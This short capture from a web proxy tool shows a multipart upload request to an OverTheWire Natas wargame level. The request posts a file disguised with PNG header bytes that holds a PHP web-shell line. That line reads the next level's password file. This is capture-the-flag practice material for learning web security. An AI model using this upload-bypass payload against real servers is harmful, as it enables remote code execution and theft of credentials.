 Quick Start Request & Response Requester Break
Method Header: Text Body: Text
POST http://natas13.natas.labs.overthewire.org/index.php HTTP/1.1
Content-Disposition: form-data; name="filename"
xen67eyi9o.php
------WebKitFormBoundary3KrnVyMAAaApsdH3
Content-Disposition: form-data; name="uploadedfile"; filename="exploit.php"
Content-Type: application/php
PNG
IHDR ü l @º¨ pHYs IDATx^ì TU ÇÏ6Ý " - Ý -¨ b
<?php echo passthru('cat /etc/natas_webpass/natas14'); ?>
------WebKitFormBoundary3KrnVyMAAaApsdH3--
Fuzzer WebSockets